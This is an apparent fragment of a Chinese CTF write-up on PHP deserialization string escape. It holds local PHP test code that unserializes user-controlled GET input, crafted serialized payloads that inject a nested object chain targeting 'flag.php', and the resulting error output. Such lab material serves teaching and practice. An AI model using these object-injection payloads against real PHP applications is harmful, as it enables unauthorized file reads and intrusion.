 $a = new A($_GET['a'],$_GET['b']);
echo "<br>";
echo serialize($a);
echo "<br>";
echo write(serialize($a));
echo "<br>";
echo read(write(serialize($a)));
echo "<br>";
$b = unserialize(read(write(serialize($a))));
var_dump($b);
/* echo "<br>";
echo $b->username;
echo "<br>";
echo $b->password; */
?>
O:1:"A":2:{s:8:"username";s:42:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0";s:8:"password";s:74:"A";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}";}
O:1:"A":2:{s:8:"username";s:42:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0";s:8:"password";s:74:"A";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}";}
O:1:"A":2:{s:8:"username";s:42:"*******";s:8:"password";s:74:"A";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}";}
Notice: unserialize(): Error at offset 74 of 153 bytes in D:\phpstudy\PHPTutorial\WWW\ISCC2020\DASCTF\1.php on line 45
bool(false)
字节脉搏实验室